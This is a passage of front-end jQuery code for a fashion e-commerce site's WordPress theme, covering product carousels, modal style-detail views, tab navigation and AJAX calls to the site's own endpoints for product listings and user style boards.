	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35677"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35677", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35677'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        }); 
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35301"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35301", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35301'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35348"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35348", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35348'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35346"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35346", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35346'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35344"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35344", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35344'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	


	function destroyitemCarousel() {
		if ($('.sss-modal-img-slider').hasClass('slick-initialized')) {
			$('.sss-modal-img-slider').slick('destroy');
		}      
	}


	function initSlickCarousel() {
		$('.sss-modal-img-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 1,
			slidesToScroll: 1,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:1,
					slidesToScroll: 1,
					infinite: true,

				}
			},
			{
				breakpoint: 600,
				settings: {

					slidesToShow: 1,
					slidesToScroll: 1,


				}
			},
			{
				breakpoint: 480,
				settings: {

					slidesToShow:1,
					slidesToScroll: 1,

				}
			}

			]
		});

	}


	$('body').on('click', '.splystyle-modal-btn', function() {

		if ($(window).width() < 992) {
			jQuery('html,body').animate({scrollTop:0},1000);
		}
		$('.splystyle-styles-modal').show();
		$('.splystyle-styles-modal-overlay').show();
		var styleid = $(this).attr( "data-id" );

		$.ajax({
			url: "https://splyxp.com/wp-content/themes/splystore/fetchstyleproducts.php?style_id="+styleid,
			beforeSend : function(){
				$( "#dataloader" ).show();
				$( "#dynamicStyleContent").html('');

			}
		}).done(function(data) {
			$( "#dataloader" ).hide();	
			$( "#dynamicStyleContent").html(data);
			destroyitemCarousel();
			initSlickCarousel();

		}).fail(function(data) {
		});


	});
	$( ".splystyle-styles-modal-overlay" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});

	$( ".splystyle-styles-modal .splystyle-styles-modal-inner .sssm-close-btn" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});


	$(document).on('click','.modal-nav-size', function() {
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').hide();
		$('#sssm-sizing').show();
	});
	$(document).on('click','.modal-nav-desc', function() { 
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').show();
		$('#sssm-sizing').hide();
	});

	$(document).on('change','#clothingSizeField', function() { 
		var fieldval = $(this).val();
		if(fieldval != '') {
			$("#addtoBasketbtn").prop('disabled', false);
		} else {
			$("#addtoBasketbtn").prop('disabled', true);
		}

	});

	$('.splyxp-experiential-shopping-slides').slick({ 
		dots: true,
		arrows:false,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll:4,

		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: false,
				slidesToShow: 1,
				slidesToScroll: 1,


			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false,
				slidesToShow:1,
				slidesToScroll: 1,

			}
		}

		]
	});

	setTimeout(function() { 

		$(".stacking-card").addClass("stacking-card-hero-pink"); 
	}, 3000);
	AOS.init({
		duration: 1100,
		once: true, 
	});
	$(document).ready(function() {
		var newWindowWidth = $(window).width();
		if (newWindowWidth < 650) {
			$('body').addClass('top-app-show-p');
		}


		$('.header-top-mobile-app-stripe .htmas-inner .htmas-close').click(function(){

			$('body').removeClass('top-app-show-p');
			$('.header-top-mobile-app-stripe').hide();

		});
		$('.help-overlay').click(function(){

			$('body').removeClass('show-product-detail-help');

		});

		$('.product-help-open-btn').click(function(){

			$('body').addClass('show-product-detail-help');

		});
		$('.product-help-intro .product-help-intro-inner .got-itbtn').click(function(){

			$('body').removeClass('show-product-detail-help');

		});
		$('.share-my-story-btn a').click(function(){

			$(this).next('.event-share__tooltip').slideToggle();

		});

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 6,
			slidesToScroll: 6,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:5,
					slidesToScroll: 5,
					infinite: true,
					dots: false
				}
			},
			{
				breakpoint: 600,
				settings: {
					dots: false,
					slidesToShow: 3,
					slidesToScroll: 3,


				}
			},
			{
				breakpoint: 480,
				settings: {
					dots: false,
					slidesToShow:3,
					slidesToScroll: 3,

				}
			}

			]
		});


		function slickchannelvideoCarousel() {
			$('#splyr-channel-video .vendor-broadcasts-data').slick({ 
				dots: true,
				arrows:false,
				infinite: true,
				speed: 300,
				autoplay: false,
				autoplaySpeed: 2200,
				slidesToShow: 5,
				slidesToScroll: 5,

				responsive: [
				{

					breakpoint: 1024,
					settings: {
						slidesToShow:4,
						slidesToScroll: 4,
						infinite: true,

					}
				},
				{
					breakpoint: 600,
					settings: {

						slidesToShow: 2,
						slidesToScroll: 2,


					}
				},
				{
					breakpoint: 480,
					settings: { 
						slidesToShow:2,
						slidesToScroll: 2,

					}
				}

				]
			});
		}
		function destroychannelvideoCarousel() {
			if ($('#splyr-channel-video .vendor-broadcasts-data').hasClass('slick-initialized')) {
				$('#splyr-channel-video .vendor-broadcasts-data').slick('destroy');
			}      
		}

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
			var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
  });

		$('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
			$('#splyr-channel-story-modal').hide();
			$('.splyr-channel-story-modal-overlay').hide();
		});

		

		$('.splyr-channel-product-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').show();
			$('#splyr-channel-stylebox').hide();
			$('#woof_results_by_ajax').show();
			$('.woocommerce-info').show();
			$('#splyr-channel-discovery').hide();

		});

		$('.splyr-channel-discovery-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').hide();
			$('#splyr-channel-discovery').show();
		});


		$('.splyr-channel-style-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.vendor-styles-section-inner');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});

		$('.splyr-channel-stylebox-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-styles').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-stylebox').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});


		$('.splyr-channel-rss-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-rss').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
			$('#splyr-channel-stylebox').hide();

		});
		$('.splyr-channel-video-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-video').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

 });


		$('body').on('click', '.search-section .woof_container_select h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .woof_container_radio h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .widget_price_filter h4', function () {


			$(this).toggleClass("active");

			$(this).next('form').slideToggle();
		});



		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

		$('.brands-fast-links a').click(function(){

			$('html, body').animate({
				scrollTop: $( $.attr(this, 'href') ).offset().top - 100
			}, 1000);
			return false;
		});

		$('.singleItemDisplayTab').click(function(){
			$("body").removeClass("resp-double-item-display");
			$("body").addClass("resp-single-item-display");

			$(".twoItemsDisplayTab").removeClass("active");

			$(this).addClass("active");
		});

		$('.twoItemsDisplayTab').click(function(){
			$("body").removeClass("resp-single-item-display");
			$("body").addClass("resp-double-item-display");

			$(".singleItemDisplayTab").removeClass("active");

			$(this).addClass("active");

		});


		$('.stylist-board-listing-section').masonry({
			itemSelector: '.stylist-board-box',
			columnWidth: 238
		});


		$('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val').val();
			page_num = $('#pagination_val').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				page_num++;
				$( "#populateProducts").append(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$("#populateProducts").hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				$("#populateProducts").show();
				page_num++;
				$( "#populateProducts").html(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});













		$('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts2', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val2').val();
			page_num = $('#pagination_val2').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				page_num++;
				$( "#populateProducts2").append(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

